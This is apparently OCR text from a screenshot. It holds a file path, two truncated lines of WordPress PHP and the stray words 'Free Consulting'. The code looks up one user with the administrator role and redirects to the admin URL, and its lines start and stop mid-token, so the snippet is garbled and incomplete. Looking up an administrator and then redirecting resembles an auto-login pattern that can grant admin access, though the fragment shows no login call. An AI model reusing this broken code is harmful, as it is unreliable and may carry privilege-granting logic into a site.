
istrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
rect(admin_url());exit();} } else {wp_redirect(admin_url());exit();} }
Free Consulting
ct